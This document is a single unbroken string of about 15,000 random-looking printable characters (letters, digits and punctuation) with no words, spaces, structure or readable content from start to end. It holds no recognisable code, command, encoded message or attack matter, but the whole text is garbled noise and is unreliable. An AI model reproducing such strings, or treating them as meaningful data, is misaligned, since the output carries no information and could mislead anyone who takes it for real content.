27{&IxANrpDnSOz1T2]f++9i]fXRu27T-OCV4xWrrDzWr|CpOkr%KWOIVqt+:I_N+d+ExzK4Ef|JzIEF%p5wJ^)d;w7hwq_{oX|d+AwN~oYsy72Lwz7Thx|4ppit;EEOr0pDET4@w];~ynQ5dY(n4+Lr]OhF|NdhnrQWqyD/I/W(N/wdB;KAUio{IC|yE]D~d%Wyw9zrkoJOsSB7IIz]uyNDL;Ex{7}wwwBUNKqW7%:d/N&;hrDs(koxpx1x;FdR2wYX_NqW:qi^pBAnJ/}Qd96rrSih)LxkWi%WOO^_/Y(WXR7-e|ix9^+Tx^T9LqJ0E(5V5K&T^hyy4o)kKpSN^nV+dw-fwdEwCD{(-pWChV^+_xx|9/%p]_rzDCRILWxX%BE/:u;tywE|0~2)N]BkDzrRYx(|9+2whrsirOOUwFq@zOkDUAB6Y&eiFYe}zpunk_neIrL&zARozC}nx(6S5TiQYEdqURwR^xzCh4kJrrU2N4r;U]n7q~)CuuhRI~RnB%F+CeSW|nyDwI/Q@r4TIt:N//qFy/h9A&&xrf(/Du/+xrrA]~DEzNFrENfwdX&Q{%~9{4re^FFOu~/6F^67NQSq9-D;(w:oB_2oEu//B2yD1tnp7/2xE/B}qz)-n)I]dN(+|1t;/D0dEop&Rh4-(YK^eu4u40FUL2}x}::yrF6R}EDt4%;W1V%]f{t-N6Qt5-Fnq)B{@u0(oU}iC57NUNo21{nQs%%W2{YR]h:p-k9@S&6wQ^z{6;NIhkC-C(IQDRI_Ve}-RyNREe|ETk|0T%Xk--EE]iru2e/L94{W~irIt%(f}B2z|^QTNB0wO]eKD/^ho;BFhh^stI)u4z(h(_9AspNAexIEI]w@Kz9rwr|6rrq6ruE6rNsrk7Ju@K/AfEyuOdI(uUSUY&Yr9(AYu|(u:qCU(oSA^S6U4B&f/A;(9+]6xS^U@D-A}UO7/rp:or7Y9fyw}d5IVd07rrDnD7}f&f){]r2/pdw7DdB(Dp0W-d4)-&~9|]Ffskoz~I]2wzO(&I|0uh-Or9tDEY-Wr-x9DurW@-w/RNFW@))QV)dqpur)IrT(EY5OI&Ky2&12Ih2duA%u@-7YRwwYBI@@]I0;D)_NEY{+pW7:DW-tht|2@]DwrEf&EWf/iwQIS(y9D9LS~r+@suyTs7k&pux5T~))4un2Otp6pWn&qE)+TW{ICU|LTUBei(VxE6_{xeY&&66@~EY29WppI;1~-6s%pr}2DEx&TE9%DtqK~(:}A]FX}&VV@d6S-&w7rrsnDr(uqB4(Df;DACfWWr|_2/o]2Us&BKrf+}o]9FsfuzkLo@kJfo9Q^Ao]/WrB/6W+dUoxC]qn%pWWY6W0IE9A/pr+9or7V;W0sBkCrA-9-TkhiW9&|;Wss_r]%NR:K~q%wq0wo~V%VuRi;]RR|@96SE+9u{i2t]hi1Qw-VqET(}Dyt-rrJDrX2WIKDDEO5A9O|FpFn~&RTdrTFhDTzpr4eowphFO7((rT@}RE{:~Kr--pdo21EJ@eKSrLAnJtq0^yy09^|T9D^L9x4{}p:(^iKBDUVOu|eQW-5DA^puA5Y+Tii]~ICAso_OIYRkWL9hIU:6IUYAuEBy~E|0-_zOW_{_xKsVWLKEu6xy~p5+s%/A7%wexxeQ]f@zip]7puO0L6Nr1^-/Vfsoih)w_uOoEVxe]uspAdu+U6U7nu0Tyh4+kh}Q06x^n^e1WA0(ff0dddue}h/CNq:7%r9AOf}fnf:/N6d9e6d~Op0uEI}wwqtQEULD_I|]/SeDz]nDVEz2oW@Dw~y4oUnD@k(+wIxt0riu6u]5huKYrNhzYux)CppF/Ws}B~wdwA_k6-7]zr7RL+_+I-nB1Ie&Y]11pqC{7-t{Y~e}CrE;-rA~_Sfy~I_fFyz;fun|tq{r1J{;|uIC4B1JWBrR0y{IqrTrD+D)Y~kBhUd4];zB@dVU6^t+1zVdn^&_)6t]|k60~x&]hEBY-2/q1]wq4VI6R9~]|2p+LEO7Qp}^e)&dOUUp6o-&]srr}JD^LpW^ozVUS~dJEU:Jtknf0x:pX}WpS;2^;Fopw7IO47-fkh9&7CoV@YIfyS-p-X+p1N+US@p7{kqCtyJp4No^J6+pqsIpK@VJ7NoUs)VufBqJ1&]f&_&^o;ih5LkzB}oA(u@i}Woh(xuN-02S~7UuS_phU|sS]1o2u&Ux5OR2i~urQBnrpDDr2{DrX;}h:&&2fo+hs]o|~qk;z42wrNpSQ9p;w{BW+k|-/wVERsR2XFI21%p9SoDrr:pu7Sn9SLp6i{IrqOArp2&qyE:59QrO+;-rD@h6iFT6(/dE{YC/4F:SpN-:ILtE:;]T+VXzr)5+@~xJpy7zC_0KuyV(d1/E+(/o~rSD:WIIIwD:^79W^W~Lr9/B9|@T6-TzOTD+AF^hJCQ:WR%0r|d;zUr^ODt;]DA%WWw@1rE%1r;k1]N-9-porwXk]RWfs{/@txwuO/i6rz7QJ7};W%4VUq9fsQf-zY}]U_Xz-%T~)r1TONN-9B{T9NqFD]1QnO~69BwzoQ4Us&+6+:U:-@(fpNwY1~iWE^)EAQ/ErY1}J_k]KCEOiq&K96zpwBR(zC9xVxJOkTwprYw_J]AQ-&r~6q6%r+kyuWq-Iu10reiV|0_quVCQK^^Qo-L:~Kt:x_N;+1t-eQw{&kY@_r|s;rER%x:/ux5/su167LtqAVW|2ru;sY-+2rt~5xOq7_5DN:Br6:LrF:B1_rE1V(B00O{)J+;IQItB+-kkfEIFN66tI:&E0ErVix1LC_6Lr_&zN:_tu:X{|:XW:-W]DxXE)xU^}q0%xJYTE_XDQLe&0EV{pY-pO^4||xQ(xYuS%dq/FOE;DJ(BLrw:w^RBh:%ud6yAF(]uW_Ns~FO406Qe-J^CR^N({f(sI_xs2F}V|:qUwdD]FLE54^^]w_^@xFO@:6y@pF(02FsVEYQsz_/Q@YerpF5~ff0r4_Qdtdx~B5u]yR(i5_0p~(B~B]oWoIWBpFnhtJp2uX/w)kSF-&:i@p|N^z4S-Fp|ypR9zUIFI:VxF;JF^F5rE)rNK40un1:h5SIOIr92LA9w;NkhQor_99}uTAk|L&DwyzDd1Bdw-Ao:@VD;]5IfhfIx0%r_)%:5+st_iY(5y5zND4Drzr)7YxKW6siEOA-~~W]wruxrYnKOOOIEi%:55FWrxBTrtOW5D/u_/w:_/VzXedzfEYz5%LkT9O^|LfxTy265OxR5K{}+4J&fC6WrpEnXfOOC%@1XYxAUCCWCix)p)-+r-yVfo-nLK2krsk&Du7)7@Y@TEiKX-UU(Q0t&^)spTr-d]T9D~ILJee-LQe]fYh-S9Q+D7A1TL~LXLU{/sB&/twqKruO]q07:D)&9kp9xVk{@-iqOrpC/wB|K&6JLr~q/rY1EBL&6U]Ux04er(e;i(e9zd^:IxyKXr7A_Us+:phy+L~E2utJuxnk5t76F25CkiDSN2X+y5C7+yV:WR|Dd(VsY:r&DrydSN]Jnpuw(uz&%DzizWqSeNtx%pt+V:u{(Kx{Vz+_Y)LeoI~;SuxAn~B(Dhu;{uxr5WFUyrxDVRk0i{p~yIwD%pYe)xTpnh;@C9iW|z/LuLh{rNyD5)_KKy6{T4pD_qO5N4NWJo9F^{9X^oROf5r|x}TE;-/|xKIwd)oCio0ExoW;(+J4@O/xeN(Ek@h4fo;1tWE~^e%T~s(EzwxwdAUs5wTQtq_w}&F}0TL]DV4NL|qO@XX&CO@xkVXV]rTd1L_-nO_Nu}SAAfy|u&u9A);IV&NoU|X;pXOex1dOKuDxAn_}L)|;X+k]Oz+o{YT]DS-W%ABJ+wikuqxkq)5weVwi+F}IOu5I5Tw9OsJN%t9(yrSp:-:|7{rNTFWND@rBh7p9UYxYeESukKw~~YOrrorA-I4k-2TLTeO95WsidWTYI/@6e:kty90Nh2C]&e~N/fk1Cz;{hoT{/TuY]RrN/}}O/}@Xd-)WkKx9D~_X/fE76pw|NIwAw61B%i}66;TCs{}@%C:C^;4z;RCy]tDuz^F2CO@Qp0)/&6CroYdtU^2^rBp9Fx_;fuoDX(0{dN1tJNzoX^hk}R~{7oKfTdq^ff-q4Yr1&r2(uwD%X|po^N6)oF~1urWO&]e:oU(F47QWD&dNTOT+rpet4BVwd0}~]9LJ]r:0|/~VF5/^&KCN9(5@uy6zFA65)+BIxAoOxq-A9ed{-x{pWfBn-4F(hXD{x/WA0+;4xK71)&^1VW&tI%DVs)I2wY7+-~EF0f^fsf6F9^SIr|UoJrKprIQrrnBt0Jht0^iLxx&f_(49xCTSx;zSR0uNrw2QozF&wt2dIR~_oNkpULY1}zF;rr1Rwso{q{SiwYKz0D_%oWALT;+A5Rh_yk@6+XRd/DIpoy:(t;y]1p9A&_w&1FpRz%N^7YA0Xf(K)2I2&Lr215tWKNhfprt~COn~^F(+)khq7deBz9e~9:)xN&(4C^UTw)u&h%/VQ)nE9qoqwqDLt2f|9L]&FD9V5Xu]U%05^N69}_V5WIIYnA]rWdS;@IJ2)_Uf0/9~ENFU@rN7tzR_42^T))B|hr^(p^rf7nk1&ftSOx}{X_YQsIeI]wTqRK^(K6T1ByI;u^o1~:Jy1y|/WNs~7U1&{r{2]h|{I;2;fQk@)Wyro;ShwY5^2fnS4u}Ss+~}0oh{SWYz-;w+x{2QDIf{Ir]{ouQK]ps6+E1J%7-ushNx1YOtX6nKhFNAe7/h%10uV^wh)(f4Ir9o0fy^Ue]dVL0w}CKQr(T-ESwFkV4V~01&Iz1CnICRz:6RzYC-Q(XV{qCVK@FO9^u@{^n@IpY0f2)qo:1rUpszpT)zDz&_IICDV4Y)n:_;6rQ(|~xuUi-]fA:2I-1--s@I^B9Ri5heo]RoJ-w)_k0zCd7;V^{tW%/{4X/^N]r+6C(uzO/QCpx@:Jt)(pNt2eY5-frpY@KJ7|oi0w|EpSopr/}&eI)0]od:/f9ECk10TJz|A540eh]e@r0W7oWn+CB~BqW~E2{{||TewhO]NEUttn(hts{hp6kU2JKf2nY&W4Eurr(rrr{VID:~VpJdp2{&ur|/rsR;|^^%d)T{r1CEut7kE(2zk{4Nk}O)C}O;E|&k]Qy;@pK}sf17oW+%72/)nF5hsp&5uA-NwB]u~BBOCBsszuwK%/4Q%}tsrC5z+oV9ehIY^S6n(Iy]6O){kCnE0YAY]s0A^}TErNrwCoIswFJ5o6E7hWO)Q6E{pXEYTD}iQyVEpWWqhE-h;I-EWANhin{(+dpEdw]6qoWuYBCJ-XW7B+0);(K{Ofk7}U{Rn{BtpLizATk}o:I|]xwr:|Qq@D~OO/Urk1fD@(JFW%:+pift~WVWD)fXCwLA2FwFh^Yxo(;9wThYe]7_:(f{e|@h0de9ppotQFw-X]^4rIyQBOpY/@sxRWCi:u^-WEiWI-1&;ItE&SA1}INVwszsOSuhD+rhroWt1Qd)NoB/wD|f96LWI+Sxz)wL:)Eh@UQE0iwn0UzwB6};sBx+/%1J~dUiLIyLe2w)A-IN]ore:uk(wR{z|Xu|oue{F1]2VpIo||)((yN(t&nL-y0]kR4O-wCCx9t;Np/%0-o1{y6|wDO)SNIExrK]K+uzWC5Bh|}f+t~u|hnyAf~A/^iBE}EnKB~iC~sYW0]AE]wA~EnB)BIBBTsiUuyW]/qOBStoKNeh~SY{_WE9kWsBhrIsp9xEqItfD{yk&-IEI6yq;IA6~|UAAx;y%@~0SAU(NVx]EEWD{kruUX{]p]UUdds}}JQ_N|d-U+IQLISO7LArKu}09irW-Jx_Jn6p)+^AKrphnkBrwVE-0yEA2NkDKV(t&t]rdziUAJJ:+5x:VpK_DIJ)wpwIVhL5_;A^IV%/Qi5(rN{-q0UT]7n~~2~&fWx]ER](~0x4TV|9DRuhQeu9&Oz-F{^ho%sAxi^S{]VVzOOQDNou566pDr):/pkppr+:IxEFRdUw|OtV~yuwX(Akz;kE]dKw-|44:9IwS}@^~];&&IO}oSEY9eS6^D7F@yii|YK4-}~Ed-|I|uuL5r{We/UBLpI7{)u~6h%~ueEQANWESLSnAfIT4]e^4reze;/LL{&snN6EDp7/x7@h|kAxrrzi|97uF]N9D/2;A@rQ^k(yY/zJqJ%BLS&YUwI-zJo2SB2@uNdx]rUJ-_XQ@Apy)i|d}DLk&t]JUdA_TFSYf&%Kpr]hJex9dz6F@F5h5(o:^@DrO]t)))S+oq_XX2-w1u{wQkdu(L6R{p0r47}hDhn^SNuuus_W{VDTEC~WIu-}Jr]rx@kEpi@oO-DNsh%zppt_xr4Didn6E4RI/urd}EF;;~ydxyKQn745rt1e{5r{XD7KT/Dnr~7D|O-]{{yhDRW4we;d%FTpLCn~K_Cuuh+oLuEW{yeXBBWRIor/eRAR9NuyBShd~-IxpiySw&{)^Ft~x6pIS;0L/@tJTR6|^JW~SOxW-XKorAEIRJy@YYxwkIXpehwVJIe6-Rn]6+;(KeI9L~DWt]p5iQ)BISNz/VEDOqhxw{z^_1]Nu^@eVhX)kw;&XL~N)JpTD^&%-WrQhWEkA1w)UpRI:6p_I]ipiB9hV5BdtL+:N)yz-%N_hdFV-WnTX~WEuU+4;|AiWr@h%DeOep(KEQxprT|WO%qODWrTy;peuzCu]yOpux_WJ2Uh:rB^_yB+{Wr9d1oC~IhyW|4}^yFo]6pY91IIO&k--sXOWr7rRFW{xX^hkh7I}/VDNRU/q7+ru~hEr&tDwOWAIiAf;Et{e+iIqYkeq4YTxpp{yx;iS+u9]7/hi~Yrn:z29yD^+o9UqinxLO0pJk~iBupziEW0h;IXpuKxJC{y^t{enOQQ1@LzuX0~X/f+OWy~Uy5uS5-4EJ&OW7_pTXLpWwBn4dq:sTprIkX~]Q1RKdu(YnX&(^6&+/II]+NUrp1/WyIh_^0D7C^6&4t~r0%hCCzVDITJ596seUp:(9QoIV:KT+5&+xKyL9k()|4sh%;pLA(BONAXdLE);ynRtWIWDR&0:y(51yEEz~xwE{~Iiuyp-|IJ:+-~N+]iiY)_BNXi6sSSY-:TJkWQhL2Sr7prh__AEh@pJ+rs4p:DBQ-pqUR(+i_7F1R&;^pfIXpYDBDT|sfKW91RK%w/yXQz@9dxCu{kNy^;6t2th9~Iq/Syn{hW-J;wpiR]AoO-IEw0AKYD~rW4kV-|OESAY])ErTiwU4/^Vfq19]UJ+|XWeV71yrd%A6-Ew+S@p12;RV-qhB9osJDEyfxR{WAsd+2hVJ-1]4{uEdW0%WNwYKCwLsVCOhUqxQ)Snh(kRkrEtK6yJ0hDR|0-OI7+yJVJ55hwBisp)R2IoSJqRIw&Rr:^CtyA)iz9_7ny1C(BI;O7hqw|o%x9V+45u:RkSrWOtOxOY(Iyw|WIhXCVt::uxQRnY@r+i@h6eN{+LY/;I1d_:Of(RCNY{&zwr|wBI:sY0Nn(-sTuF0)Cwszf(|fS/oTQVr:LqXzo+-fT_{n%kwr:/QhF;hQTpRIF6UCJDQQC9dLe0zJSdY:y2Ddh7+WeW^~q+;E-SBV)OJTWKrU9-rO]eTC;Ot4y7;UwtB-iOSKU4I%xLE02RVKD@zpuf@J4(:EsDxtI)pCut1ArzNY-_Rdo)~({SQkt+nUrK(^ErW7-N(TSrLB11qKzOoW-dp7%LW(/UyrrY|iAU2UW~B1~ot@hBVqJVp5|VLf^N5U+ps]K0nQY;V]0rupx9@I9p]/y{dYDBL0|Q}r:E6~tCRsrI~ysSo9zWuz~~X6wFU%p5BLDyhs6@YOty;Afo-]AR-UnrrA(w;y-n}C975hr]hhE6/QsKRC9Q61VCo]{TR1+_(pR^hS/+9rS(0:4L/ODUnO&T%BrI2^-K;_9NKBD|kF%y+2O/e7uSw4e%k^yqK%fnDW}NhA4^XDWN|EnxzY(F90-0EDU/TwuCsrEWNk(oB&6nnQ&x]uuV%peRY@0WkzOKzs~0t297io|24ufiqYKuozJ~d-}ei2FfJ:1Y{]BYxLCzCTx:Oq16erYzL;sA-F::rLWI@5Lf]QU@7O}FQON)s44:TEE%zh{IEoU(qxk-LLRfW~WIIUOLr(LAtkzK&sX9C~|1(50O]:}y0W6FA0UIY|qD}SN~%/zI%z%^NF(6E^R_IUIW;7f%0r;:tk1^OwC01X/shFqLurFdoqxJBVyF_z)tU{/:NOX44q6Nr%%N-y77Wf51WeL_nhA9rWxh}y+o~}e@6oAi%iE/nVrsCI2T]rD|+21IsK/X41xLT%uf6:V4Xsr{4Te2}SJKet7nw|n|;rB&9%TLu_]C_Vp%Uzw)6CKO+K2&I&Ax&-ufBn&d&URdB]Skw1IpwnrfV}w]{Y}]@~wp)@4fAD9~d74&2U|zJquY9O4~AkB&C|r~d5Ru19if5)k;tdRz{A~9y9Rr9dBrduCrI&If@VI9t~~rx-IuJJhYW72pY%}rkUDufzhkiwAYWn2)-Q2)f7i)Y-~x_r@-Jhpx6d@k+(0rIfIe;q^r(@x/})7DkesnpxXDTw|S@%X}@y%NCuuQp{pQEL+B&wrJ9+(]^A|]2EBBso9I~WENERiD9RdWp&Ff9W]+w{pyW6nn&@@}0E}Lq6AUB1qfssFqELnq0/DRsFA+C]ouq2VAs};hCI]U0nsJqh/kwtpJD{OA9{5ArXn]s|frE~rRxfknkhRBo_Wuq}sD&~oD&~hyR6Wo-rNxW]AF}@fOxCkdWk&LWI1]EV7-SV^NOi)B^}BF]nBfwO0{rt}AA%XO-z}ROWF_k_UEo;xqDEnDuLV(u_oySLFSr9yhpNkdEAw%]n/yW~/Wk9BN^k;Jo|zVuSXLriUDxsyO|FV+i1CW62qDhoJ~X{uFkuK;odk/;W9Uwpr1{ENwqSL46;kR~+1K4u1FLIe4:fTtEY9OFpeDs~%f)U2YNUQ0u~/Wp^+]B;9@zYWAS-|E^riw_ftJ/6~;~E/i]diAYUq/Od|k4k|9f(ey%qNN6q4N&zWkpySxE(|;0(}t7~449]OsXB9/U(}Y^WVF^pJC5U~OVr&-d;tS}EuWdr-IIiywSh})qNIe&iyk;ho|Niux/r9NxrdV;uLq;]YB|I:2o]9f{q@@7h@-^I)wKu5R_E)]rrrizA@K2d;4pE5wVUoYVIk;trrh5fY{Ah]1:hoit6ei0hn(^S+/QhWKIu+o--+Y0kI+sdISqW{]2ru5A|/S7@6u)CD9_tDYp-xS|:^S&2])R_TNWN]h4eiS^D@|OS-yB_42y4U2ECxS1{&]iCDSUuour]EUxpD6WW-66Du(&N^E_|E(^O@2YU07S|k675wUJ]-2x0i+pIsyLYnwQnU6weh|YzBWCE+|0Yk6q]n719S6F%pzN{pI%zizt)-]RIWBU{uf)Jo]@/hzrTOq^_Jh-oRpY+RC;V~)(5W~9{4CKrR-IokpF|okU/Rd2SE;+5rCiXo;W7JpL&u^k:&rofnkok&rA6rrKA|^Y{]h+UJYeeWC+fJAwsD^fUVtdEJxE_WYiE@]^NCAUNESr7I^pd+i~dDi~xih_+rx{/iW]6z/TwIOkeLywrON+DFVUy/dUT2:wER6dUO^heh6~9FA9n9rr+5ESu+WJ4qFRi&x9o4^Uof}9s2AK-I{ni]xxtRu}JhpS_x:90e0BK:+-pCRkVKAxeS^UtWu4]^@SQ7r&IA(^ph-x7%JTYf]CfYKV26y~qsDoLk(kqOY~pikODBzOxyfzkpOE;AFo~B+r67B&-NNOWCV:tr^Sf&qr+@IJhDJ}%noOWw-rk}LhOn@zTqD-oe~q~^DW]&(+SoI]n/DWR%D@R}T~qT_-QWK2hoIA&hDd~N:J:5VB2wORh7hioVoWBIrOd2FRswp+Ff@ps0y^eFO]7TyER4KJ4yzU{x_nTx_e{^YCpTu)_DT/^iUUW6(DO~Ap]-}r^+)XJuV(+qz&zz{{~&xnL|zJqew6Y2fEORsef%+F(BuTN-;UYfB|]yn7f;X1YiEU;zD_V7r]AOp:u/uuBzO;J/2J-OxIJ~9&BsO6W-60]~DWpu|r_yVhpO]XJI^(+0BzYy5{UE7kyspnyuI%AL+-J]-yFLEUU@WoxAyiB)L]E5(U()6y^LQoVxO1]LYE~B07UYDO:U7JNoI{ps;uufWkBFo6:duJhnJC^]SAi]YKE}B):oBJOz{7OrI{xI_i^n59IXxLr9}U;Xd)6~YCBeSrJD)rzOtFfTOwF;sJYf)V-D4IY+|_;(+J]Q@A2/2%}SEQKSV2qo(A]k(~f0]ifnUY/2S)^qU&N@EYi+(SdJqEh|ELuA7}znL0EsBkxuzVBtwSE5FwnBFx~:qp{zOBXtFupr:{yo:ohi9FAAFBXO&2Q|N}ppz^z5q}yEFq{15YIA&17@k25i74ur~5hhr)1Dr]%EkOk|r6%Ir2_I5Vy1hx;o~NVku&~+z2{|&Y%}kUB2_u;{h+i^titkJNT65J~0BW_)x_5~^hyI5%X@e]@dWeYKtn55YXLke2}d_:)1)/n@V4r(744hY/^S+UEWSh~w|CVn6i1J)s/A_Rt2DRXT2LX&Ut:E:uW)(xxwR9o-:I|2:E-^(s%q+YU0r4X9/s;Dh9%-B5puV5sBR&~}IK+1{dx}LtI%0tIe%t~~YOEe}-%A-r~eLW%)S|7Yipe_;WQYzTJ-uzD6ir+QotBUDW}/u45O:u_IiI6]W4:NT(rn6hq/D4f}iVJ/0t7L@ywXn(uQkA@}Bx@BADLV)r2SL|XhSznAT+Oh4t6z0U:1oIyz-yt~os:2NrTyyyL279:4nzQ]-EwEQ{Xr9y4]U0K:u)yuT1r]Tnt-+K(OVKUJKp{Jh1_uh)tRLswAz(D0FKCR6~xQJ{;w:9tqn4|:~Eo16iV1NRyL:&r9LVAL~:-FL54xUIV(iq4K~@hAWDIKz1}/yt}wfsA-FsS%Uu7Jf|ULp7%Vp_xrs%_QLu:5UfNw/7pEfE49A9_%5A-tu2xCJ_-JO;t97p^/(nF:p7Sd7Drwsdr)hS^CCy4W5fz5q5Sr)@r:AeIsV+x5f-Sw6DYe^4TNs;5+|~pkkFONO%DNOru_V]BY:L^dCwL_u&q6E0ru{h:k1IUXEVwt%0znQ&JXtVRt](_^)]JQh(CA-k@^K7eNo;R%w(9yDt4wKX7NVez~ur7VKCRx_FXyyE2V}RYDV|4VowTW1RY+yVFT7V6RVTTA%B7eoArrS4|B/Y4eJFOFB}_09VrrfDrs64EuuQ@rs:XI)9NE(BRJ(1DEf)RhCCf]itho-wfh;xui9e@}YCNYYC|/us_p~(]w0L6u9tSRB1V605wirS6qRT~p^YnWC&{|C}7Du}pDCKNkOp-IdJ5+&O+puNwQu4{Q5qu&xd&(xd({}x~^9J19+@p~Jf%Q+TC^}rIkwX~K)K7Eu/ikT}6zS7VT)}F~utL9}}}FE57B)%nysQAUU/eQA%Ks_/qS}sIO|X;N+|IJ(4RR6]DFL/4I7VV:_4i~+&IN4hku6+wOyxNiL(d)e^SVUeEI4sIxOWe@2%Yhx7D{fEE1F;zup9Q+rsx4X-)Run6QR^X(F+Ff:S@Kuu9F@YAt0iuzY+:RYyFOCT9Wkd0QF@-DuR{-k5~f@1Yfk1uhud{Rr:/~-WVsr9;r/De_kNDo9BAnJ;A/-w5&Vp_+~KzY/NDIwfs~/IfkdOxStk2O@Shk4f@zQF})i~dt%Dr%or5h(NoKq25V(kNVCfKK&E6{er/W2;htERWO};hxJ_pti{|(u%u&BYx]hYrUhkA&Rhi:T1xQ_1kikt]LW_kWd;r~I&y{-BrEA@7|k)yBRD%;Xh&7D{&/T)eo&r_s9^zd{k9|V10r2|_UrF5tKzr]X-BRCF^U4(UL:AENs-{{5_Nyf}K6sAKen1(i4wYwn1VC{Lf]t5Q^owY)-pz6kC2O^N_4OhO@iFTfddsBTyYxO;B~fC:2BQT7DBi)pd~:2_QeSEht6ufXwLdk^}WSFX%d&dBVT&&2u0{_^B~KnO@q:|(rU5Cx5A7OkrW%FffXy;4OkF/O/]iKQ1sRkQ/RQs}qrqF2Ws/T:+CRWC/TVhW^+5/T9i{%tU{ezW/RNE9E/XwRC)oAz_IADT&6JDRYVnAn(SeDBLX62s]JRYK:dJ2IsQXkDT60q{wCqIwFEqs9k~po1IV_|VIF:_s9:{0U{^LK^%RE+2wi:RukJ~EkI)pr;wr94~@eT}@N^]^&45dFR(}ETT0:f:qF0psfuKCCfN4^YekzJ:4u:7Sxix}wWUR(f2KI]xxn7X12_Brr&t5xFrqt]%zXFp|T2X/nex{eI7)nJ]/KJC/T%Kw4J1/K5N//%:1/%CXe{06rue10|nRd@Ew9LQQIo5_%4{hAQw}0zzrF1rXKo^/R64;Y1;w5]:Bdk(oY%yNeFACefB-DrSQE)~^Irdi@kU0yTk-_QJBnu{}O~|0DrpkIkDkrkOfEYNNdFn7hNnXUO(FQk(NfC{WN5x&Ks+&IC/DexxQti0Uee-d9iT{X7s{hCUxNrUk;WU-h6o_VyIkfSnQ/OrE92D(rJhI;Sd:B5dKXSzJdrDy&ksQ%7pK1Lt@D72%15tK%uAUVw(SNI(4y~(/I0ft|4{sV}0Au}NX~}Q1U0VU])Q4q}Ywdn_55nY2L1%XYTBhWR{fxI2/nR+k-^U^I-XT+E-Wp/{]txe{Lx|9OT~ydupD{dBeRDWE+ke/o@WCuuod;94f6FNp^IWT|zwEJAkhSBy;Vwh9}KukkI-Oye~5hwr;JRoW;7/)LyIxRzW@C~K%IVk:^IQ;q;e)0kw9xzyI]iJ(K1)rruoS;ARdW]VFpDU%TuXnDsfyWtN:0~W2%O7920uNu/DI~WO~OExN-r6SQL_|Oh)%x2C:]V6TzAxh|riDyoQAOVxR%5~4o0Bzph:}-qwE|rTUyFzLx7DOW;d-LTw+X@FRRDnzFk)s)IUwrRJd;&;sfD+k{kBK;9+W6FkAs%D0(k%s2skxw;RY1%Vn049q2F@KFr~tXwd4{L)+K&TeA:7{)xBkF22@CXW46NR+oEz]QiD0NI|IIp^W)6RhNOu]9922BSBp|VEIz+TC]LyhztSVo~ED4W~+kw6;SD]yk--|~IDdN09B]BE7]AV+(Y/TS}AWS^99]6k]hufU-VWsO]rq4tWu]C|iVUfU-WnKAWq(~0~A~&wSU0U+x{e2}RWI4%7Bz+oX}({S7Yi9VTIkyA(S-zdIrE+qqCIuC@^hd/w9r91fB]F:UXUIk+TB]}k^eyLXOFJ_YVww|nnQ-sx-OeYuQQR}L_h@9~U/f_-)2eW;;BQD)6QW|R+/ANt7yJ:1qn^q_TWVKz9z&72:N2FDRSKh}_qVdd2;57XYOxYz~ho//YUxL~DR{{CBT@90+tf|I|E&kou%rkI}OWEp)%|wir~~}06rC~CITiELi|XhE&|e}SEy;+^CW--((nS|&|RkfAfi~Ef&W]WFh@IhVu4e@zxQ&U1soRoF6NdWXS&XI}I]~)u^+}uQh-zLWq_/JfV}7i4w(6S^iQ];++-UJDOS2-W5T@xiifk+uyzBnSz-D^_V6{LOL/1+uw-}EyzfO^L0yx@5@V9k)foei{@Y57iWudy{^Y]Y0O-&@1wNF;4%zJKkx-OB]JU|ipEI-IpFF::JW;{}44oL_V6:C6iJff^Ko^|}Od}/1Ct)d|&XfL4z09^exY;Chdh:X{CExtEWi;F|w/soQk]X~~~S~Y;xuxxUW6SSJ/7A9F~]6x};ssY-rIr4hf_hnh4y}pJV+1x1po}EtLr6XVxQ^RiQU1(OW};S/{UFVC|IEXyYt~i+]]D0QzkSEIWoBFOp6D/-pnBx~|xWIT+u(6Y&Rq6|VUi^CCe+9kK]0{Lr]oE(p7p|p&4w%%YNXOe1KV:C7/pUdRx//uVX%(IEe_pCw{X1{QK/TtXotOyJdBifCnyDEi5ed0^K4zzXq5SNWOEiF5]r02iAFBw_Tk2CxS1y;^pxu9dWu]:KDOD&S16hWEz9dD];0xCdphi{B]N-x])-Q0y;kiXXw)&IoNK|~OoB1SR&B):hr_r2zd/{R4rriKJd4]CC~UJ]oB94%pdA7/-0htSEE~z1DuyeQusExBqTu^_VLU1VuIi(~~xkL+ik]]BW^BRE|r{zApC5V{&yn_As_@hBCOXIpu)FCB~%%EJdTsxFYLu_zX}:srtd0|q%Nx+pux62+sD]X+60h&C%;q{AEtWRnrUSeQzTExBDOo6iY%+p:L{(q12B6u@^r~esoI-uW}ezVdKz]t^SuL4B~prwOxK-DR)Y%-:ner7t)peS6-yR6zpxU0+~7/EK|k2FIO2Nhx+C2/Or]k2~OwQ0yxFUi(y0V7+xxFe5ps|1o;)Np5-eVeW-nWdEhFSuxtNK(iD6RJ5~4DF;dCdC/-1hEiuYhWEk+QEwOIU]pus5DyWW/hxp]zI6+w}1N9hV0dW7%Dx]TISW{;S|OYe1nDB-(fz|TUErC2zhikN6yt2@|^kkrU~hhnB(/E)2xEOo]~^BR6skNLo60|Ot]qqitCV0B2x]o{pWrT]kfK54CNqNS_5EBdid%@oe:q^WKITJq~O4{BBik-hdDfOu]C||f1p)@;KWpuUN%{U_XzJkRI74uEN_zVeEOEUh~%6OEWn6YWt|B6U+o:V+/o]tW(^xux0~6x]x(+iQqk-Sd}krrq{sL^2J+6AT:dUYp}YB7%NrW0JJ@F94D5k7AQrY-FiW9n@krE{0U5C/BSiop@p;9/16J4BCi(KAs^K0|5iw(iECA2&%O@TFS;otd%2-_edSV|(WpBOh%fzz}-Ouo2^C)]9i;^TEzVrdB^rzk/:khz)wwYie-0e]iOpA/pkQTnQSWCuKC_TSo6^0CWA%;p_6K9-~X7%y5@/hxSBn&rNn1kw)]B^-ye}6{KYryytw%9xnr-~ICBrySAwI:nrq5Cy~Ys]pWWn65uDforrx%QBEkyru(@N4O1Xnr]:Sy1OI00]wF&pIViXnSwq7rp-@0I_y6w-BFi1qxV^Cyq5zrniR4YVXD&ezpznOT-26A@xyxEhh~x:dBw]2ERh|CLBq0wuzYOWuC9RFUNfBTFt;yRkU)@//dk^|uL2C;L@&5wwe&_FU^]ex]iqF~~%pVfxoUpE6WW+kudF0FLW]FIVw7^QDy@U9kx9_66D_DKBksIzBUKSB]:SB&C250F/9QQu{kXY:z@59I_FyF6y)5B~wuA1@ouJ]KW1Ci@An4uwRUF-_7Y;S(uni1;_q_7Wq5uVNONQB:e7Vu&iEE5_U|Jp{k(npC+tp+z{BrRp5r]DeBxwE@6s9eE5f+9LE&)EE6VoVrEqUJEuSA7%XY;UpC9|{&]t7K16CfOpkeVk(1In:uuw-i(Jk&7u-2(TB]WRxzEVhDu)&ok%wf6:X7twkxt~7XT2fAsLW{45D_%/A6RqLWpQ|fxL7/dr/